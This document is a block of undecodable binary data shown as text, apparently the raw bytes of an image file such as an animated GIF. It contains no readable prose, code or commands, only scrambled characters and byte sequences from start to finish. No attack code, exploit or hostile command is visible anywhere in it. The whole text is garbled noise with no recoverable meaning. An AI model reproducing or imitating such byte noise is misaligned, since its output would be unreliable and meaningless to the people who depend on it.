���b(C*˙^ �AT{QS_$�TM�e$�WUm�����1�7v��'HP��%�h����5�L�������-bA��>/%p��'_:X�ՠ��!R?)ט���@�I�>� ��d�  	��Ơv-mW���vz�}����(��r֖���`�AZ�Ж�!�-p�Z�Eʢ��j�j�S��2��ɩ9e�G	ia��,p����08g �XA}��$�nn��͙�P��z��2A�MM	n޶�A�Ҕ�^�o�Z��9S�t- a��kؙ�mz�]W�v	u-+~�J��v�L�~��;}΢�U�iGu����ts�P~!�KR�GM���K��b�� g��������d�a��T�=t�X�^�1E�L\eu��-/�]+��L�m���Y^��W��f�\e9���7�'Q�d� ��Y��0����8sbY�h��ua��sc����nٲF6��8h��3X���� �SɄ�1��0IwUf��%�Z��2�'�#]�4������}k�jZ�#�u#�\l�Z���r%���f���>����H�`إv3���M��0`��}\�U�v�O��3۹���k��F�,��fW�ع��-�t����/��m�w��
7�Gp]q;;���(�|�����6�ƍ]�l�������%����\9�Ϭ�/X����9�!�`�y�k9�2��l���������v+��I���w|�m���L�9jG�K�=����syo]��C���{�����;���]�0f�څw 8�~���G@�M���k�es߫#6{r&�'oL����󔱞:����S���r�<�,�@
��d��+�r�зA�ʎxV�:�A�m�v{���M'��GO|�_���218�N*���
�.��y\�@N
��V"���G�c��]����g*�#Q�A���W4(!}~�k��!�t~2&~�Yޗ�K�`(!�FS��fUD��}�D7�3! E�QT{鷀|�v�go�sRL�rՀ(�K`��W �B)�{�4Q��V�fxX �7Wtv��A5A�O��{.�l�~I����~���Vx��^��Y�Z� ٠�
�v'!�u)�uk;�tqW�'e�3���zhv�w)mw�~g8�:g��S6�����tX�fw]^X�KHq:h>�OX|i�|<wi��v��u�W||�~
�O�e��[ȅ������:X c��J���wʃFR�v��s{�ig&�����qXe#�`��Ք&TԄN�K�����S���;�x�Ȁ?��И�`g�_Xz��wXc�w��ho:�����K!�����}�ho�ȇS��;���h��t����h|����H� I��Ȋ�6�Iz7�<H��ؐ������h�Y�<��ّ���u�7��H�9�!	�AȒ�، ��B�I���vh��ȌS����ג�Xz�����u� �	w�"����u��c�I���+���E���� ��@F�/w�<�{5�)�9�A����� ��:�����&ٕ!	�y���i�xW�8�y�=�~�t\I���Z��nixT�!�� yf�#x�x�l��q��!��ə^�lIo锊�� ��6��Px����^H�	������l�	��Y�m^�Y���3J�i_3*N��bi|�`��9��yZ�E�10q�F(�ٝTf�tx�Z��5I�1Ǜ�9��x*�������9I�s�"��ԙ��Y��Y�,ɩ`㙛�ȝ��:"5L�o�u��������zT�ٟD���h�Z���}���:؃���gx�y���
ר�
 z�(ʟ���1����h��>��'�pq���ۗ����l�٢�e��G��	���S�E�Iڝ����أ�B��, h\~񩣥��NꝨI�y�I��p�y�׹g����]3�N�l���xx��m���Z���s�yS8�K
�.���#����R��
B�i�m���)��ha��k��
x��x�3w�.�}���	h�a�������ڑ!zf�N�
d�
ʫ�g���8�w��(9�����-��J��|o���*�?ʍ���ɪ�y���HZ���R#3����X4���,J�(��,�﨤�"��C����J��*��x��:�:��J��ʮ����	� ��0��8�Z���l]G��xs���ꤩ���ڥ�ծ3ʛ&�=��s���_[�ڭ�pٰ�P�fg�ڊ:ЪS*ʖ�i�$���S�+���
:����?Hݗ��_�����T�ڦq3Iu�:Oۢ��N���Jf��	9�Uʮu��1[��*��z���@�u;�j�@��)��	���J��V����q��{�f
�m+�������%���ʃJ��� K�W��/�t�^SVp
p:��I�U*�Q��890����U���^�Z�ʪ#�J�AW5[
�X�E��q�8&{�S�_"�R��*���~�� ���p���|;���gj���{��˯�{��7�j˃�*��;��ö�d���9P��ڧr�v��#����������¹�ᘙ:X�[��
�D��9�	9���0���˼^�����l|^Z�k��k��H��k��*��������H���y��;��Z�}B�L����Vf�K�R����� l�
�򪢴�8�k����;��%��ڰ0�Xl��[�㋾I,����k����7̦t<��
�bL��K�1˹�_�jL��*Ü[�W�@��ZÅ��S��J�*�X�0OF����]�{6�����Ɍ<�C����~���
�N�������*f̻���k����� ̗��e��o1�k�R,5�k�y���:�����<�@F�������L��ټ��{Ē���(��E��G��|Θ�^�q���L�kȄ������ϭ���5:Γ�#���Ȝ�i��ɼϐ��=���=�����	�͵D,όG)���=�����伽����}��\�3Ӓ|������9�����?��;��.]�0��.M���H]���ʾ<�u\�2��J��O�Y��5}�]��"���*}�Im�Km�P��l��-��m��X��R��C���q=�\M�z��D���n=�v}�y�؃-�6=׋M�r}֏ّ���ؒ=�{]����e�v��{�Z�,��iM�e�ւm�.�90���>0۴]�+`����۶ۯ�۝�/�֬}؈M��<�+ۼ}�������=ݽ������k����5�9@ݻ-��-��m�����������M�ª��=�W������������ >��������9p��8������.���-�p���-5���� ��!>��&N�}��<��"��*��/��1n�>�������>��5n�0�N�+~�F��F>�7`�������"� P�P�+㹽�\��A�T~�U��$���[^�g��\��*��m�����Ql���8;��3� ��~�����(^�}� r���N�2�����n `���n�|~���~�6��%9<^�R���驾�}��C����^�.�����.n�n ���N��]�
��n�쓾4���g��}.�����G.����~�r~�G��폎�^����纾�+��B�> ��~�.�����^�^�� �^��⅞�������~������޾���� .�찮�N郞
 ���=삞 ���`�p�O��븎�3���7o�.�� ����g��&��/��>o�Z�8��*���@��9?��~�[0�C~�N�O��C/��J^����>�����h�_.�`� �N�+��Y����������T��5O���.�~��?�v/����&?�J��4~�2����~���U�W��~����ۨ��E?b��~?����?��������N��N�GN)�������������
���>��^��������?���=�_� =��ο�1��*��4��s���?.�P����/@ 	<d`�h(�����L��Ia�g�~#�����G ��kr o�T��{���Ɣ �"2戌��n`���r��������8����@��B�R�"VYx�H=��
�rW||���2>J�~&?f0�3y	f#6"��fw�r����Rжີ�Յp���|��ĩ4�x!�����i�&Z���k����T���B�߬1+�\$H��0���㑂��P��Ɉ���5���~Y��j��K�y2L���-#�M
�
�"J�"������,|�����j��jdʝ����˸Q�<��~�z�l����%4i���ې��v�rqk��XeU�B�������p�o�=�"i��ٶ�a�Ft��b����,eޕ{���r��>d�{�d�/�p�ŻW�0�qݰ�3�ar�m�XCl}�<:s�݃7'=������2�س�Z��[{��݉��}~�x�У;�?�Th@�d�/����	
�	���S?2�{ͽ��C	5�??$��Z���R�M���J����dDG����ƣ{�B!�s�V�O�����)F#KC���&*����
�і(C�J���G��Ī��t�	������q�/u�Q�-����CJ�<��:3�,r!H@	
�L>�TO!��O�|�3K4Ѐ�`���Bu��':�� @�a����\U�VWg�U�`bm��d�U�Wo��am�Vd����Zk�W��\@	Q5I���'9rH����DM}"�#�I\��U��t�]7Qz���w���]!�u7�Q� !� ? ,  � �  ���pH,�*��29`�hs��<�d��hl����������׫X���t��.�����V��'NQOOP,YNOR���:t�wgu{l���js|fr_n��}����E�W�H����Y	.yvg�����.��\�w�mñĠ
�������'���S�Vy�/����ǽ�	�|m�͞m�_�F��Iٲ�;'X�0"�C�7��!t�,��1�Դ���;hq�%�
Խ!���8��߬|լ4���9�0�|ɰT;v6���q�N��:/R�s/d������2�dA� ������z�6>$<�ϴ>�l��nT��3�O�kP���TkV���^�_�5�ys��6�D^3	��N�t��G���^Bf30��7��K/�S� �d�2�&%�:��e���y�bְV�(�Q��HPj�3�d?,Ο�L����JmX`���'�h���BZ�UQ�#��^�[�s��Q}����o��0=߿��Ei��SDzn!�tE�|���vd�;�}V�w�����~��M�E��m3�l�eF��v�8G�m����혀
��#�	��D(ɖ�S$����'av��~w�v��'^VX�!?��G�f���S.�E9e�[���^5ju�D9a8��`��%e���Zfb!I{5��$qB9�U:C`����ӟ[zHO�LR"T	�'@y0כ�����bW�E�QY
�zn�p���*���%������T/H
k����#y�J��z~y����q�3g��`,]Չ�
���V2��	7�Xm�ߺ��_����(; ,�@Bd�8ۮ�ru�}M�_��6T+��6 jKڨT�#ɲq]wi�����G)Ølf�Wc����gi\�-]	"0Ģ	(M[�$��8,ݴ�PG�.�	�Ʌүb]N�hݮBL���-�"s;�A
m���qk A�n���x���������}Js$n�/�-��u��7{{G�x�Z��c��Asǲ�6�m���{�.7�?8㖇�Db$��x㩣�xP^��q����C���ں��8�y�~�;� �����^��H�{ￃ��,JuK�JM��޻�7O ��O8�������g?���|�JSNܢ��1�g�������q�i��,HAb��$�dlC8[9�2H�B��ǭ������eJ�k_PsX�@��Ie�w��� �����$&��ტ��D�v����D'Fхta�8F%����3^��!�s�c
F4����4�\�8=�Iot����x�H+�L��7H�($n$��@mDUw�§H@v�y}< �����`��*�ض4���@����Z~��9A?Y�=��~TC "U�=^���b�u�I��P"�� �A�hR���)��P�O��+��e��R��+�7O�N����֙�L�y(�=����&é�ki+�Z@] �_#! %�#gd��9�k�(��{֑�"Z���?�Q����7K7���2��HyR �����9	��ѳ��B���Kd.TB�L���q ������!�S�^7I�'E�4�|�nA��O� Rm��q%5jz�Q���)P����S����}{�#���EJ��FEj(�{]	�4u�Z#�-&�`b=�Fd�Q��b�B��$�Yt�R�g51d��Z�$	�TT�������6�W�'���
:��c|��j��d��t:!�$*������U�gֹ�C	�#I�R�N`���Jfle��׻
�i�&^�vA���jVYk9麍��]s��9��R�5,�K����e�{�:������+�w
`�����y�VJ�>�L�3L��Uw��E�FӀ]j[kTf��� ���.���A���
&T�u�k����Uk>��FbR�"��Ƒz�Z�J�$O�nw��V���]�R��ه�b!' �,5pO�����%h�9��5�ʿd��n_o�'وWSpU?��� � Ԭd7��P���ή��ꥲ^8\݉m�q����gF���h�/9�tXت��86DFg�l9�n����iR��4�A��%3��&2��X/,����8��E+bWՏ��'��dK@ľ��w�JV���g�-i`�;�2\��a�n���æ�@����g�K�b�X_	���
���s��8�h=`����
M�����B���V���pSf��+��V7V���0�e�-OD+�I�~z�c�^�C�s��g�6	X���u.��<��=���1�m�~w��"n�����]
y��f�:wލ�������GB���?k\㈻��	�1����>���;�j' q����m';�� [��n���:�T�g@g)}M��ft<�N��������n��)7Џy����8ҿ��U�k�e�`�s����3�Z�f5 ���[�k�����Ґ�|0��@��>�|��D/�ѥ���N�c���-+�A�|�n��
O�̞�/�}^X�� �x�WAũ�{i���`[��D�7v�EѦ.�[��E^�Ϧ ��!��[�F��}͂m�Y�A1$���4p�'�~zR/�qmv��$�JtPޢh��/�k�8�$>�d��,��q�gćJhE"��"�$��~72R�wL�G�v�ZV�V`�}e�}�v���fJȄK�f*H1jyd(vPb°L݅�r�hp��JЅMlp���w�9��5��u�Ho�6W:��" MQGb�7��J.�h'�ZHY#x|��aCv�/OguSh?g��iXȗ3���9�b��y���(Ňw1�u �a�{��O
d��v��k���4ɘ4�5�fd��4�ww	! Xl�ht�-�e���!}��?�Ȃ:A6�#��wxa��\���x���9�t)�b\�eN���%�!y/I
��p@��hL[�7�emӏ����Z+u�P}6� OwE �8�+8�#b1���g]�G�}�b^��Ę���!q��SY���g@bJ�7֘���,�W��x�vAq7F�����،�8-�b2��*�E�f� �m�[f47Lt?���[�B�bB*6��Iq͠%2//��ab�wg+$��admxA��[ܘ��HdՇ�� �5�r��X �=d�S����L�<r-0&� 9�rbgz��; 8I���i���� �U5�B�'1 j��/���>"�ZQ��ILɛ(��$ԍe�ߨ��b�}���ygCi���b��sR|cx�&כ�� �%��虠�X�{ሜq��̙�
֒�S=RH�e�'���X���	�V�]���Z�P�혠��5�W�A����w��[�w��*� �<��!
��W9��9F��#.IC�� R\���9�#�F�a��R��	~����A�Y��Y�X�_��X*g��r<ɥY��y P�I���bʥ��WSڦ��nj
T�b6�.@�r�;��6�2\���Y��ͨ�1��QA�9e��=�p;�5wLZv��h� `Ǚ  ;��+RB�z���:��ç���Ū̐8��+ʓ�yvi�.�yPl���eAЪJ�?q�IÍ�C��Ze�8�D��Z�q���ƺ�"���T����*��%{�y
�7��욪vʨ�Q��R�A���"p�G�dj��I�7�oZ�gx�8�S9��j8Nښ��*C?QJ6��*a� ;+�U�
�:�&+�&3��y�'sqخbwJ>�������-�=�4�z?ܚD*p�m��!;]/઴Z�$q���$ݥG�8��S�du�3;�H��X�`[70��::�^0��j���[ˢ�W}%{;'����:	V+�Y�l�r;����a��	г`{�u=��w]�+�񐴟�w|���I��Z��;�1��A��/�����|`� b��a�[��A��әw*OL���V�8%�4]�˵�;��ja����*���Z����3 9�{Fg��J�������0R�\4�c�;�;�.@��K�e�L`6��+�ƛ4}k��k�skt�)#V�Ek�e[��;:�P��˾e+� ,_���������'Z��9�2�����N,�]��J���q�|=׈@9��<��[��ۛ�ᚲ�שx� �!��,�m�ʚ���*�A˔� ��Q &  |W�;��:�2��������9Q�  8q��˪�gYKS<��+0�Š�0\s����b<�S��ZK�i����6A�@��+�`�ǚٽ�z�(aƃL�!l���� ��Ʃ����{���E=�43L>  �10�7<���+��o�*�O�P�.(λ�5l�������b����� =��a,�T� �Ȥڱ��(���ӿº��������<�����̽��̳� G����'�\�wL�A�h7�Ӭ /�������lD{� ��)����4�,���<�l�e�s�w��{͹����~K����(��|��4��d;�[��\�<]��P<�e�뼶}ں�A����=�1��
��0M�$	���Jӥ�уĵ������$<L\�EV���:=�j�L�2� e|�r;��ȓM�]L+�}d-� ���LB`���`E�1+ʔ\q�c�|�+�p}Ԃ��h, ����\ջ���	�Ͱ�q<�J�ҮƮ�K`��em��g$,�<�>�;� ]��S�<��{��	=���ǽ�-�z�?��B-7���0P��ڑLz�5��<� Х�5��-_댱�ӏU-���xǉ�>m*#��B�#6 ��8̓q��ɯ��b� I��0��Rݷ �eB���:�����.@ى��X�z���Q�����[����P��q�ʫ[��  �<7\��=Zz���MR5�6���L�M|�. ��;�r������q���ms�0�qbW��
����k��- }�Z, ��a�������θ��L����ۜҮ�8Uk��|��$�h/]�-��� �@P�v��B}m/۱���	�f��=����� 9G�]V��Z濝�͚4�L���8s"^�u�,،��e{�=v�q[P�D>T�8����[5��|�.���-�.P�F� N���Jv���є��[�΍��w�Ӷ͓����xP����>0��L㨍���E�=��c�A���}�u��=�F�g�����ۃ��}�
 �mH���a�Eb|]�. ���?�A+���9{����a������ �M�}�iLo��������ļ�]��!鰾� ��lq&=���<i�l`���sk\�$��*�r�z����(��<�,���V��	p � zd;AϦ��˚�f
�u�+������>����?�����:籀�F|j�5a��i��<-�c��埽A�0	7Q�˫��g̏WݸM�0�2��9�C`�����z�Yl~J%H��̀��`�D��lʛ�����q����f��Ϫ;M�u����'룹�&���2������m��y�Uk�ğ�zN��?Ι)�߲j^<:��0`U�M����*�o/�
 ��@�@�	��  �ʄ��x9��D��D4_Y���r)4V/�MR�����a�>�����������^�$��������&�"�PA���>]�<-ͨ�j�p_�PU^�~�&&�@���=�&\2��X�����ά9�ݰ��Yl�'Y�)S�D��L��=��aߝ�q�GpW�Mz�Аa`� �w�%�J��Z�)Wz�3��[:s	Tly�Qc$Ӕ0	���*'�M��3��	 r�q&�)_/_����2�z���:0�C=�".����!�^�J�Ť�t%�nIɈ$��쬰`�w����À}w�;������\�M*JUtt�RdC��Ѭai2��xֺ�MF�iۆ��s&�1J�d�	�{=�X�]ĉ�]8�އ�����
�~m�Ջ�Ud�5h9(�Vd�Xv4�v��֢3�$�!<�m�ޑ�p^�|�
�m�����u.?��;ο�c��	*�����Ν�~�C�b��#��L3���C��������o���� ��kqES�OE�ۉ3���!��q42�iI�kF�&	h� ����mF	,���Tq?ި$P���3,���AG3��;8����p��^x7)˔11����-���-w��F�����\H���� %��z�

��B��S@��K̾�QL��A�ܓO.=e���,lS����4S6ݲ���0q�� Y�N8�Oސ}��&�]5���zN�_7]6۹��L��u��gD6���થKÍ�
�pË�A	�ֳ�5L�v��(x� ��,ې�wh������ ��`�a=�Q�S�x�,�^(��W�j��b�Y+�d_&�8�N�`(IPR
7�@��ca~�U�K !bT��9�z��e��U`�����<��⍷,�h�gv�h���
^P�mDBb�)X����l�U [�����彤��`�'��
��{��%n<A�ipvo�������oo���t(v�M�u@\灩Fد�h]rR+@bhk�2q;+�ks�v�n7��f4x��Ɇeg�jw�܍���.�ۨ`S�;`��5M�K'��m��]F�ˮa��Eǌ�///��I~���/⧱�`S�SB��M9�c�8  +7,��ZF��	�WA h�OFb�+��(��&q!��2xB�<p�� ^ܒ�Mp�w�ދ�֗�5`0����V=��R:@���Ј~����$��1d�в���%���!�XӅ
���}a������ex�C�5B��#agCd�)���EAvb��[^���`t`d��;��q(K�A�ч��l'�ьb���_&h��0� N�H7��!P��[��Pl�@�RЇ�� �E@`¯YE�Z�4���/�XvHL�`s;����7�A�09#e�p���\��Gx��^Jc���讙��`���q�;#B�`Rz�Ѩg�s>�wa%zI�� ��ܦ�I�!��P�|�����0c�Ta`IЂ�g���Gt�X�h+P�PT�$&���Kb6�1t_��?)h��#�P���[~A��͕%3=!l�� 9�^t�(�N��Gn�2��tP.B/�.�[Sy:* ���	c� �k�{�$�:�8�U� ��Ɂk���SH�M}i�M�s�%8W�XBpu,4���j/�	/o�Tmb�Tkb1��-&a�����;�iK4k����_.e�7O�Y_�֖It]Æ�\Q�-0�Ln+o�-�nP��n+'��V#�.+yx�q�,0�<ou�D	�`�(MS���>t��̥s��WǺ��*��o}L��o��`��`Lm�Ar�$P��C�4ؐ,YmI���b��Wb˵�#��w�9�X0�%v�^4�Fpi8��T����\TV}iQ�ᯒ=�+!9��%���#B>����`*k�>�SX���d(�@ͦ�O��<78�f����K�n��^F�F��<���A&�}S���E/D�W��tZ��k�{W�]4+�ƞ���
����i�bҬ�4��^E�ù�uf�ƜkW3z׬4��Lj/s��5�3��Gw���u�[�gT����~(��� l���V6�Cm�`{�]��L*�;��f��yo�ʻ݌Ɓ��=o}�y#�&��X�no;Z�ю���Q$�Y�w��!�h�k���>x�!�����(�1���o8E"�����mrl_��-w��as��\�s�pE�����y��x\�8��э^tc��:h�ҝ�t-?}�I����nl�'=�QϺ�9�u�/��S�:�9��,L�?4��9ϳA�`c-�ކ[�m�j�f�����"��pAD���~�F�e
�#��Y3w��c���� !� ? , U � O  ��FB�h(����x��PE����
MK�h����"��@����6�h<��A�5�klnoeR�P�Y[[�z//K/
������/
�S�*K *~G��DR�a'$;��Pg
gF�,H,a$��i�	��t	gEuk ���. 
�/;��;րݕ��.䓢���K���
T�R`,���	��#ײ]�ƈ�&[B5dX�9��B�]��UL�D:��l�!��%L$qK��$5���b\(��<i��� I"F�(9t�
���aH�����R)�)x�$����&����ĉi;HT�Kw.<k�Вۃ"4l��Nw�7n�>p��Nb��@z��"��.��d�Ry��2���%�n�H��K�}#�����%Q-`B��A_�;�U)�)�9l:������Aw��y:ֺ��v:]!�j��u`X�~B����As\Y���M�XԀ�H��PQ6��'6�p�{��S�6B<X$��@_����.�W�ͨ�3��6�H�-t�E�1��`&�Sǌ�	��c=MB�!�<GP����A�-#64�B"�HO�Gb~)ڂ�y� c$E��#h���C,Z#;nU�	�q�&��$��8�L*�%���jh� 0v�v՗�9��4+�&f�a�y�aB�:n���wE2���"
�d���H5��S%�Z��X��{$�_�"�����k�{)�6���I��]����9�Q�_��B��d�����#l�Eҋl��J<.�0+B4a��� (�,s,#�Z���^�����S}�%Fz|�+����3	��	��	S^ԙ�F����"l��X�Ⱦ@������8϶h �?�$��k�J��+��Z��b��8Ò��FixT�:ؤ�]�"����0�)�G�!K@b��>�����(�nӐ�f�%bkXi�jhN#*k΀�g��I�;����9#�����'�8�}D�P�w[e��P�8�UGi�I
��L;Z3c�%&�z�قY�_A����4S}�D��H����Hs��Woo�	XP�G��&��4�Mں`#	�tp����73ګ}T�J��y��?�q�(GK2�D@�PI*	�H��.ԉIv!��:rB�1D5b��{�)�|��р����d)t�L!\U2���|i���"��r!��*�ַڴ���wе�� 
� |g��,L:�������C�i�F�14c��n�� ��(K��L:�>��&��J9�-��� I�NX0�u\�evJ��0$&��s�X��@:0P���b�"C{�kC,�|\���9,Ln0��;X�By]����P5Q��@�k�N���o4�+��&1��pD�y��;��-���Lp�����:[�z�92
*�����^Օ#�+�	��0j�(�xj�S�(p�$:y`%7� ����Z# l�I���cv��߽r'��æ�?)�H1H9���4�Ʉ+je��l�Fs�!Ng�i8A��`Mk��]1c ��6���M`R��1� �pӮ��.3DI�Jvt���$G��J���`7Bz�3���� ����!b/mx�� .��Q��jt���dg��Yk�j�0( /p	� wM1�Ui�x$��+-r:S�h�� �"ةAB�k.l�Jf�3� � �]
��+���A��R��Pc�լC�g��z�WD!b�2DK�P��]L1e,H@Z�5���HT�D�rČ�)�����S�m�[Ќk�r�>��
��*���+Q�=v]�uY�+g�l{}��B�j8�\C�#����tI�UsN�V`��MG�,H��
���l�XU8v&f���A���±�9�&����a�	~�d'	����WW��ҲK�	&��x׫-��eĄ��ӷ���yB�K�D-��+��jz�])4��2����1�Q	�j�sK?��w��������@��bj �ڕ^e�t�L�� A�������q�w�<O6F1�p_x� o�a�d��a��r#C��'�H�o��X��iº���lz��Մ����D^�@����?~�}����7���4�W�0�{3���&�#0��sN�q�h�����0<�2X s�tk��̤�}w�ZcX6ag��\M���lSA�]@�{�-êc�:��=sR�E=�7ǋ1�d����9h� P9{�?�qXHrm�?`ȶ6z&��N��BA�ڍ�@b�t�o�]$^H"�h��v�ftb�pD��cI���H���LY�X<w�$��P�ѵd���C�`�=!�OP@�d&` k����W�%--kP� o��� iY"���U@���iv�!�X3��'�q,r�q���������!?*�m��f;�1� P��!ġ�d#�=���%�S��o�lLb�R��W�81���؀$Eg7��0����p��%"y��7,T�G�c���N�;&�ScU v�3�7vQ�f�p8�0!
�~�g������?ő���{4?
�`h�9P@aW2p�7T�s�7R���	'(��6h��~>�sK��W�05GP	�pQ�S��^�'z�S`��9g�UQ!�!r7C�7�BUO���~�P��>p���+ ��k�+�sH�p�lx�`�iX�>%����V�RC�	C1E2�D�s2ф9����#,Tg�X�"�<Rd�g�v��y���H�>�������H������h8�c�* �	��c#����Ł�U�SA��PEQh�y��*8wG4e����< ���< ��������(��8�u��(�����h�~��)��Xn��Ĩ��p��h�sDE*�s�@�h؊�X��荫؍�x��H�ܨ����8�Ԩ������>����9x288E��1}G
�H�8��y���9��h�����x���1�3y�	������9���Wb�H�ɈQb�	i��n�R��R P���芢X�W��?��>��X 0��xh�Q�)��TI�Qi��H�S
tfl��r�h�SY�Q��n��pY�g��dI�.��~�W)�]Y�U��,��m��^Ɇp�
��7�Ѐ/P�Q�}��І��� �9��	�,٘l� �� ��Yi�A	�0I���i�eH�����I����>��}фݗ�	p��I�` �ٝ������ٝ�i����Y��	�� +0kh��y��i �i�����i�������ݸ��X	�ѕ+9����ɝ�ڞ�ʒ�����5�>p��ٕ*�n(��������G1��9�5I�w�#�0���:��)��h�~	��Y�� #j :�9ʒ��� :���袱ؘ幚>��Y��C�!z�������[
�4���Y�zh�E��J �Y�7��n��DJ��m9�o�tZ�]��/��١`�2Z��Y� 
��i�
�3��*��
�N�n��\Z� J�������UI�pz��j�Xʚwꕣz�w��ꧤJ��)�,���/:J	��z�H
��ن�Z�o�zj�R���o��i����I����SI� ��Z�@
���X����
�QJ��	�nx�� �ʝ�*��� *��ژ��+����vڞ+ �R�우�
p��*��y�P��I��:� ;�Э+������֪��ن�j xڬ�y�;��Z���
��0�٩������}
�/�a*����� t�����j�˞2˯W��0�8:{��8�/�<�$z�b;���J����J�L۩�j��j��:��J�z(���!Pp�+ ����\ۘ���p�4��p��y���h+������C*��	��� a? ���wؖ�Z��I }��<��봬��j۠�۠�*�ʲ���vK ӹ[1�A:�_�o�-��P��K�����	�r{��i��۠��%ڸj�4� ?p��j)���;�J����ۧ����
�ấ5:��˾��u�����T� ?�ڰ���Û�������˼���<p��!��˝�9�ߩ����ϊ�_���{��*�~i��d��P��V�c��V�����j��˭^�8��oK�����I��),�0�J�/��ɶ��>l��:��;�l�����,ܸN�V�L��;��k�Wܠmرe̖�J���}믈���*�V��P��/Z�KjE�c��nY�p���|����m�%̖o����� W��p�ȇ��	L���Y�����A���,���)<7+��똱ď9��|�����;���Ǽl˻���<��J��j�^�˓iGὮ��G��,�X�����`��N��y���������Y���ο��P�\�Ӭ��Lοٵ�|��,ϸL�mi�!���i��L���˗Iʄ��I�*���)\�����������L��l��L�����}��-�ݖ> (�Ё��_
�g�M�m�]ѥ����k����}�7��h��=����.�f�>���Ĝ�9���\�=�E���|�&=�(mбP\����Y��-�U�����4=��<�Fm�lI�5M�v��X����8h��C��,��\�w-��L���֍�׏��}M��s�W؅+�!�����5)�\9�7	�帓�m��)ڬ���I�S�!���۾;�w���\#�@V��u�aE��^�<��ۦ�A���$bN� � !� ? , U � O  �@E��h�X
�KR(\�(q*�
^	ġ��H4��}`��"9�M��Dp o5ܞ��m��\/\vft��BP
/P/O/ oQx�aC
W/�W]M��/./��R
{//T��ON�Ptd��>Y�CkSi��l�5�<*km����׍���I��<��Q������. ���TN�=i2$��gB�$x𠗶_���PB2�l�P�v[:Y��,Hs"CN,��H�F/�$� L�/
�x2Eǅ��U�~�:����)
�\�F�Y�r�A૤:� �j�Ԙ�	>L �˦�.r4��(�R 	>���t(�]8Yh�1&�b�@0d�s�'p�&�8X$������.�	�C�4�:�jN$�')��<�����4<�kD�sH��#��P0CO�P�FY�z9�֛8��n�ȡUa�^;�LddK�p�����(�,����>rI��`D.V���E��"G$������g]:�)HF5����L[�<�v^��M��@�ч }����j��� r7J*�L ���@8$�1!��)��M�׬XLLbx�Ml(�CӴ�F33�5�]|!c|m���$�I�cz�i�H�P�"	��,�|(\w��C�w^H��|z�s�T�k�iS
��ר��`� y���ۤ�ia]3�)\��TH���FzШ�K�
Hl�l��A�>��\d,�j��^7��� �r$��=��I$9k���ꨵ7}�J�b���1|��q3����e#�AF=��+��p)��x�@h�B#Q4!�KD%�ŶZk��j�ơ)�c��TdI��(@��Z�׹	������'��B-�.��b{�R"�W}N� �"gg�,愬���0x|L�E5�G� 	$�,'�����	c&ix��g�*0�Y�kEh�+�k,���k�����I(��b�Bg�Ĕ��\���p��,d�s� ě����5w1�g	��1��pC�TӶ@+.�)��`��y_��e=��ֽ�Z�x��FydlH 1W�����ΰ��m͑I׸/rQ�Z��*��
&�Z}>yWd�3�h��Z�g!��"�M~�[�u���w
�S�Ȫ�ؒ{��B��t�68���Y�q@'� D��]˂Q��H@�XWh����y&^�c����&(rc�t��,\��2��a1��$�H�(��4q�, /�^ 0(�Q�0<�V���/ DS��ÌD�0(�;���]�9����>�ń����&:a���@h����QA�e����)��'^+���v�h����R��2���)<d��~X6	Վ+&8H��5(fA>	`[lҦ�7�Nf���/�XĜ��;q����йP	QJBBD��;v����p�w��cV�RȨ@��ȉ��UBB�)h�5�F�Z�-ܤ�\jb:FA�5)��	�0\�c�M�1�1t�IP�{S@j�%�l	V���hy�d��@l`�K�# 
Hs7��Elp{��N����n�3[��&3ր �o���Z��Bb��In��9�V�S��� E��8Զ\A�E�x�!S	JP&`~�j/��-%�ŚD[&;_��ʭe�R��"�p$�J,�#����!`z��Yc���`q�+K5VRH�bs(�c�'t"�K\��Y3|���x�AR��%"�P���S����"�I�����]���*���/~rz)�d-�c%(��U�U֔��J�\TP�6Rj�][rg�N ����G��c�R-dk�}�g��LmC'��,@s"md�{F� �}FĴ���x���tuMГ�.�;+k-��me�ˆ��t�*� )	@J�ml�RJ�41�ޱ<16"�P��Z��=���Z�eԩ�W�̦İ�7g+�i)5��i����=��"�B��W�[E�X�߸�&�P��D�.��"L�J�?�R/Fd��٨HU<�������G<�7*$p�V2)���������d�.���ڊ��c�{9�� ���܋�X�6�M�0B4cOj����w�𛕖�}PR�uw��{l�B��;��hF��1�P��S:Oϻwn}���� ��֞� ׈�8�5_�!�8�
�G1�@�դ觴(���7W���+�==9M	g��Lp?�*�"���bЧcJ�E����s'i#���T�fB��.u����$:�f4�����ZZV$�Mȇ��=�P	!�qkɃ����DRgn�X�P'0�K�)��vM�Fw�k�X(��<ji�#I����^x�YW���c&�a����P�\}��2����oʴ�����N��wZ�Ѥ9���$x�x #j���f�H�\m`b�8l�M���|�9�t\yE֚�ٯ.���hq��?Ć-W�]��E2�=����(uP	���5x��	��v�>&���b��u��@�5�2�
��f�����k��(�)NnZ=�_�r����N��� �W�����-H����H�$�M�#�㑰e��X����&�K�nǰ��ڗ��S΀E�yp~� ��;p�x���0 'Ё;0 8 ��;��#8�� ' ��wnD� ��9��l�vh���w w7"�z������{��Q�w���!��"x�(��!X�TX�VH�Sx�Z��X��@�Q7��v���J&t�*TPg�3�Q�9��k��L�;��&��ȁ��Sȅ&X�](�Px��(�`؅�8�!Ȃ0 �"tv�y�`��
}�Eth*v�}G8	|����~x�a8�~Ȉ�ȅ���芇��������d��l�iw;�
r�kF��PGЇS�P����[ȊYh��x�RX�����(�&h�_��;����/�S�gsR�qr���h�����H�����x������ȋ����(�)��>g��B���P��$����ُᘁ�؁���ؑ�h�	�׈��؍��P#Ą%fX9Qi�T��P�ܘ�0��8� � �x'��R����x�%��Q(�e(���@�R9�����~Y��G���������؄\i�X�� / �4��� 
p��X���"�p  ��^��7C�;�r2���=����'����[)��8�nI�@	��p;+�"
������1��؈�hv	��NHy� "Q@i�����I�( '� $@�"���Io!� 號��� oI"
�Y�Ʃ ~i�@��q��Y$|雄X� 	�鈓8O��r��9<׀��Y"�X�-��I��������X����ٙ���04p�щ�o9�uSׇ�)�O)���� ���� :P��!���~�f����0O
��h�0����:�ӛ� ���-J��h�θ<9���;�����z��P�
�iP�V)����i�p���5��oy�kE�.�����Dr~�v�?:��i\*�;@y�
��h��٘3�Y�@9��mj�/ڙ�v� M���I�	��� � �اU�������Z��"�x���F�ɧ|z�JJ��ف*� #�"��v��z������;��x
�x�ZЦyr �*����&J�kU��ꧧ��n�ЩzZ�W���Z�陁/J���!�:��fx���a����;0^j�
